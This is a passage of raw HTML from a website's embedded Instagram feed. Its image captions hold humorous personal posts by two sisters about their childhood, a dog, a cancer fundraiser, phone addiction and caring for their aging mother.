-1.cdninstagram.com\/v\/t51.82787-15\/582439927_18534566488017575_6788682053872064269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mXEMQg8K3cYQ7kNvwHEvoHi&amp;_nc_oc=AdmKcK1GWETtXbVW4Wn-0bi823we9CnO88_n78gwW3cpa2MPg5D2oHCWTg2bId_eTmk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_Afi3gHxYfWRCfmdWEG5xdzkBfjOkrocbXHUurarlxXzkaw&amp;oe=6927EF73&quot;}">
			<span class="sbi-screenreader">SISTERS FROM MULTIPLE MISTERS 💖 (Part I of III)

V</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="SISTERS FROM MULTIPLE MISTERS 💖 (Part I of III)

VAL: My sister Lori and I are more like twins than sisters. We share a wicked sense of humour, and a strong second chin. The eldest by three years, I was the leader, making Lori the minion to my queen bee. I decided whether Barbie resided in her camper or dream home, and if Ken got a Hummer. Lori was the perfect playmate, agreeable and accommodating. Just her and I, equal partners on a level playing field.

LORI: Equal? I always had to be Skipper or GI Joe. The doll relegated to me had a “haircut” and collapsed arches. Ever the Libra, the scales constantly tipped in Val’s favour. She dictated the rules, and I was thrilled to be chosen. From comic books to Easy Bake Ovens, we were tighter than Zsa Zsa and Eva Gabor. But puberty is a jealous mistress. When the hormones kicked in, the gloves came off. My idol and I turned into Rock ‘Em Sock ‘Em Robots.

VAL: Coming of age in the bitchin’ 80’s, girls just wanted to have fun. New to Cowtown, 21-year-old me set out to build a new sisterhood. Armed with big hair and bigger balls, we turned hip hoppin’ Electric Avenue into our playground. Kindred spirits were born in bathroom lineups, over shots at the bar, and commiserating heartache on the dance floor.

LORI: A few years later, I burned rubber out of small-town Saskatchewan to squat with Val in the bright lights of the big city. I knew sibling hierarchy was restored when my mattress was flung into a remote corner of her cement basement. Dankness did not deter these plastic genital-less wonders. It was time for Barbie and Skipper to ride again!

With a revolving door of roommates, we learned cohabitating with females isn’t all kumbaya. Estrogen overload is the nip that fuels catfights. In time, we’d maxed out on living with our own kind, so it was time to test another species. This spurred us to look for love in all the wrong places, and BOOM, we got husbands!#

➡️ Continued on next post (PART II OF III)

🔸Originally published in the HER VOICE “Sisterhood” Anthology🔸

#sisterhood #girlfriends #sistersquad #sistersbychoice #soulsisters #sisterfromanothermister #besties #gf #lovestory #sisterfriends" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18078001747908237" data-date="1762920803">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ8U0n_EQ-w/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dh5YXclUWuIQ7kNvwF7qA3v&#038;_nc_oc=AdnIWdNnU62fVd7a6X6HWXAiIaWnVVHj4fUdOfn5A3ONG89AvcsKV7_jTQ8U98vrwdE&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&#038;oh=00_AfiCoVSl4iJ79Cl7OvPXZyruDZAD6Kuenr0yfYc0E3v8Tw&#038;oe=6927F387"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dh5YXclUWuIQ7kNvwF7qA3v&amp;_nc_oc=AdnIWdNnU62fVd7a6X6HWXAiIaWnVVHj4fUdOfn5A3ONG89AvcsKV7_jTQ8U98vrwdE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfiCoVSl4iJ79Cl7OvPXZyruDZAD6Kuenr0yfYc0E3v8Tw&amp;oe=6927F387&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dh5YXclUWuIQ7kNvwF7qA3v&amp;_nc_oc=AdnIWdNnU62fVd7a6X6HWXAiIaWnVVHj4fUdOfn5A3ONG89AvcsKV7_jTQ8U98vrwdE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfiCoVSl4iJ79Cl7OvPXZyruDZAD6Kuenr0yfYc0E3v8Tw&amp;oe=6927F387&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dh5YXclUWuIQ7kNvwF7qA3v&amp;_nc_oc=AdnIWdNnU62fVd7a6X6HWXAiIaWnVVHj4fUdOfn5A3ONG89AvcsKV7_jTQ8U98vrwdE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfiCoVSl4iJ79Cl7OvPXZyruDZAD6Kuenr0yfYc0E3v8Tw&amp;oe=6927F387&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dh5YXclUWuIQ7kNvwF7qA3v&amp;_nc_oc=AdnIWdNnU62fVd7a6X6HWXAiIaWnVVHj4fUdOfn5A3ONG89AvcsKV7_jTQ8U98vrwdE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfiCoVSl4iJ79Cl7OvPXZyruDZAD6Kuenr0yfYc0E3v8Tw&amp;oe=6927F387&quot;}">
			<span class="sbi-screenreader">In hindsight, the size of those mitts should’ve gi</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="In hindsight, the size of those mitts should’ve given him away. 
.
.
.
.
.
#big #dog #labradoodle #martini #babymarmar #throwback #puppy #love" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18065597762108675" data-date="1762635269">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DQzybFAkjtL/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=aZeOWS1P22wQ7kNvwEtZE1T&#038;_nc_oc=AdlS9Zx8bdxqOmNj24cwMyfmZem1bLuydoZWaopyta-_V1sxgKtA2qnigz2e4Hl-YyA&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&#038;oh=00_AfidPvHeTneUDyN2WBslMdbk2ZBAJGE-9ucdk0Fg22OC9g&#038;oe=6927DD75"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aZeOWS1P22wQ7kNvwEtZE1T&amp;_nc_oc=AdlS9Zx8bdxqOmNj24cwMyfmZem1bLuydoZWaopyta-_V1sxgKtA2qnigz2e4Hl-YyA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfidPvHeTneUDyN2WBslMdbk2ZBAJGE-9ucdk0Fg22OC9g&amp;oe=6927DD75&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aZeOWS1P22wQ7kNvwEtZE1T&amp;_nc_oc=AdlS9Zx8bdxqOmNj24cwMyfmZem1bLuydoZWaopyta-_V1sxgKtA2qnigz2e4Hl-YyA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfidPvHeTneUDyN2WBslMdbk2ZBAJGE-9ucdk0Fg22OC9g&amp;oe=6927DD75&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aZeOWS1P22wQ7kNvwEtZE1T&amp;_nc_oc=AdlS9Zx8bdxqOmNj24cwMyfmZem1bLuydoZWaopyta-_V1sxgKtA2qnigz2e4Hl-YyA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfidPvHeTneUDyN2WBslMdbk2ZBAJGE-9ucdk0Fg22OC9g&amp;oe=6927DD75&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aZeOWS1P22wQ7kNvwEtZE1T&amp;_nc_oc=AdlS9Zx8bdxqOmNj24cwMyfmZem1bLuydoZWaopyta-_V1sxgKtA2qnigz2e4Hl-YyA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfidPvHeTneUDyN2WBslMdbk2ZBAJGE-9ucdk0Fg22OC9g&amp;oe=6927DD75&quot;}">
			<span class="sbi-screenreader">The @ovariancancercanada LADY BALL is a truly unfo</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The @ovariancancercanada LADY BALL is a truly unforgettable evening supporting those impacted by the disease. Every dollar raised directly contributes to advancing research and spreading awareness.
@michelle_schurman @chlsclrk @emberleehorbach @spiffa_tiffa @mpoweredsolutions @elevate_auctions @noble_lord_of_wine" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18044631356460655" data-date="1761933613">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQe56CFAY4F/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=__m-fkzcMtUQ7kNvwGoOs-1&#038;_nc_oc=AdniCTqkGR2vjL7o6Mu0vnHySm1SDAU9xRl0637-0fcQHeYt9vnQPRhG3iLhdz3QTio&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&#038;oh=00_AfivOmVNqv75YUfgPUCos7Eizjn0h4mYjsWFamvC0OBszQ&#038;oe=6927E2D6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=__m-fkzcMtUQ7kNvwGoOs-1&amp;_nc_oc=AdniCTqkGR2vjL7o6Mu0vnHySm1SDAU9xRl0637-0fcQHeYt9vnQPRhG3iLhdz3QTio&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfivOmVNqv75YUfgPUCos7Eizjn0h4mYjsWFamvC0OBszQ&amp;oe=6927E2D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=__m-fkzcMtUQ7kNvwGoOs-1&amp;_nc_oc=AdniCTqkGR2vjL7o6Mu0vnHySm1SDAU9xRl0637-0fcQHeYt9vnQPRhG3iLhdz3QTio&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfivOmVNqv75YUfgPUCos7Eizjn0h4mYjsWFamvC0OBszQ&amp;oe=6927E2D6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=__m-fkzcMtUQ7kNvwGoOs-1&amp;_nc_oc=AdniCTqkGR2vjL7o6Mu0vnHySm1SDAU9xRl0637-0fcQHeYt9vnQPRhG3iLhdz3QTio&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfivOmVNqv75YUfgPUCos7Eizjn0h4mYjsWFamvC0OBszQ&amp;oe=6927E2D6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=__m-fkzcMtUQ7kNvwGoOs-1&amp;_nc_oc=AdniCTqkGR2vjL7o6Mu0vnHySm1SDAU9xRl0637-0fcQHeYt9vnQPRhG3iLhdz3QTio&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfivOmVNqv75YUfgPUCos7Eizjn0h4mYjsWFamvC0OBszQ&amp;oe=6927E2D6&quot;}">
			<span class="sbi-screenreader">CONFESSIONS OF A SCREEN FIEND

When I wake in the </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="CONFESSIONS OF A SCREEN FIEND

When I wake in the morning, the first light to hit my eyes isn’t the golden glow of a sunrise. Instead, my sleep-crusted peepers dilate to the radiant blue glare emanating from my cell phone. Hi, my name is Lori, and I’m addicted to my phone.

During the day, it’s never far away. Tucked into my back pocket, it hums, pings, and vibrates, tempting me to slide it into my front pocket. And every night, like the codependent duo we are, I smuggle it into bed for one last scroll under the covers. Just one more hit of that sweet, sweet illumination.

It began innocently enough, with a Wordle here, a Connections there. All my friends were doing it. Experimenting with gateway apps like Facebook and the Gram scratched an itch for a while. But before long, this casual user was chasing chaos like a full-blown news junkie, jonesing for my next dopamine hit. Now I’m sprawled on the couch, glassy-eyed, mainlining TikTok on sunny afternoons.

I can’t tell you how many times I’ve dropped it like it’s hot when I’m caught using. I shamelessly lie about my screen time, because I don’t need any judgment killing my buzz. And who can resist the feel-good high of sharing dancing dog videos with friends at 2:00 am? Let’s just say, I can feel an intervention brewing.

Between emails, messages, photos, books, banking, music, wallet, and maps; my entire existence is inside that phone. Rehab isn’t an option, not even with this looming tech neck hump, so I’m just learning to accessorize around it. Whenever I attempt a cell detox, I start scavenging for screens like a raccoon in Best Buy. Laptop, iPad, or TV, I just need the glow, man.

So, what’s a girl to do? Stop living vicariously by following others (except the Sangria Sisters, obvy). Stay focused in conversations, or at least pretend to. Scroll less and read more. Turn off the noise and notifications. Resist telling my screen time limit to fuck off.  Quitting is easy, I’ve done it at least 100 times. Right after I’ve hit “Low Battery!”
.
.
.
.
#phoneaddict #screentime #digitaldetox #teckneck #dopamine #fix #confessions #apps #tiktok #ig #fb #newsjunkie #newblog" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18030125138753518" data-date="1761327297">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQM1c0Zj9FJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0mUIV-kGOPQQ7kNvwGARH7t&#038;_nc_oc=AdlNOec3bTKwIay5A_TrvfSj17AlQmrp_lKfhBK0K2swB1yy4VBYc0WED4mX2DxOw7I&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&#038;oh=00_Afj6fv-XMj9m-ZUNC6b5jsDrCEXBVJm_PL4kmdng-qrFrw&#038;oe=6927F05E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0mUIV-kGOPQQ7kNvwGARH7t&amp;_nc_oc=AdlNOec3bTKwIay5A_TrvfSj17AlQmrp_lKfhBK0K2swB1yy4VBYc0WED4mX2DxOw7I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_Afj6fv-XMj9m-ZUNC6b5jsDrCEXBVJm_PL4kmdng-qrFrw&amp;oe=6927F05E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0mUIV-kGOPQQ7kNvwGARH7t&amp;_nc_oc=AdlNOec3bTKwIay5A_TrvfSj17AlQmrp_lKfhBK0K2swB1yy4VBYc0WED4mX2DxOw7I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_Afj6fv-XMj9m-ZUNC6b5jsDrCEXBVJm_PL4kmdng-qrFrw&amp;oe=6927F05E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0mUIV-kGOPQQ7kNvwGARH7t&amp;_nc_oc=AdlNOec3bTKwIay5A_TrvfSj17AlQmrp_lKfhBK0K2swB1yy4VBYc0WED4mX2DxOw7I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_Afj6fv-XMj9m-ZUNC6b5jsDrCEXBVJm_PL4kmdng-qrFrw&amp;oe=6927F05E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0mUIV-kGOPQQ7kNvwGARH7t&amp;_nc_oc=AdlNOec3bTKwIay5A_TrvfSj17AlQmrp_lKfhBK0K2swB1yy4VBYc0WED4mX2DxOw7I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_Afj6fv-XMj9m-ZUNC6b5jsDrCEXBVJm_PL4kmdng-qrFrw&amp;oe=6927F05E&quot;}">
			<span class="sbi-screenreader">PARENTING YOUR PARENTS

As Mom’s age progresses an</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="PARENTING YOUR PARENTS

As Mom’s age progresses and her dependency increases, there’s a tightrope to walk. No one likes being told what to do, not when you’re six, and definitely not when you’re eighty-six, but eventually the dynamic has to shift. Our family matriarch hasn’t been dethroned, she’s just (re)tired. Still wearing the crown, but she’s happily abdicated the throne for a harvest gold recliner.

After a lifetime spoiled for choice, Mom now finds herself in the confines of a retirement home bubble. The Manor controls her room temperature and meal schedule, while a rotating cast of characters forms her new social circle. Round that out with two well-meaning, semi-bullish daughters, all up in her bid’ness.

Since the changing of the guard, our roles have done a full 180. I’m now the bad cop, and she’s the rebellious teen. The more I mother her, the more she complains, rolls her eyes, and shit-talks me to her friends. All that’s missing is a bottle of contraband rosé clinking in her handbag as she sneaks off to a party.

When I pictured this chapter, I assumed it’d be more about tech support for the holy trinity: TV, iPad, and phone. Practicality overshadowed my tenderness when tracking missing wallets, lost keys, and compromised credit cards. I didn’t consider how hard this would be on the heart.

